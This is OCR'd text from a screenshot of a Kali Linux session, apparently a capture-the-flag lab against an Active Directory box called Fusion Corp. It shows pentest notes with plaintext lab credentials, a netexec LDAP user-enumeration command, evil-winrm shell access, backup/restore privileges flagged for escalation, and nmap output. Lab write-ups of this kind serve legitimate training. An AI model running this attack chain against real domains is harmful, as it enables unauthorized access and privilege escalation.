 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.21.206.219 9:23
notes.ctb - /home/kali - CherryTree 1.2.0 - Show Menubar: F12
root@kali: ~/fusioncorp root@ka
^C
Warning: Press "y" to e
Info: Exiting ...
(root㉿kali)-[~/fusi
#
(root㉿kali)-[~/fusi
# evil-winrm -u jmurp
Evil-WinRM shell v3.7
Warning: Remote path co
module Reline
Data: For more informat
on
Info: Establishing conn
*Evil-WinRM* PS C:\User
*Evil-WinRM* PS C:\User
Machines
Standalones
Test Machine 1
Test Machine 2
Test Machine 3
Billing
Blueprint
Internal
Hackpark
AD Machines
AD Machine 1
AD Machine 2
Services
Ledger
Fusion Corp
Notes & Spam
Proof
Tool Output
Fusion C... AD Machi... Ledger Machines / AD Machines / Fusion Corp / Notes & Spam
lparker
!!abbylvzsvs2k6!
found more creds in description field
netexec ldap $target -u lparker -p '!!abbylvzsvs2k6!' --users
lparker can get shell over winrm
jmurphy
u8WC3!kLsgw=#bRY
jmurphy can get shell over winrm
logged into jmurphy with winrm, see they have dfangerous permissions like backup and restore privs
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
(24,0) Node Type: Rich Text - Date Created: 2025/06/18 - 07:20 - Date Modified: 2025/06/18 - 07:48
working with XLS spreadsheets. Anyway, installed above package and it all magically popped into
life.
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49677/tcp open unknown
49689/tcp open unknown
49695/tcp open unknown
Read data files from: /usr/share/nmap
# Nmap done at Wed Jun 18 07:20:14 2025 -- 1 IP address (1 host up) scanned in 113.92 seconds
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.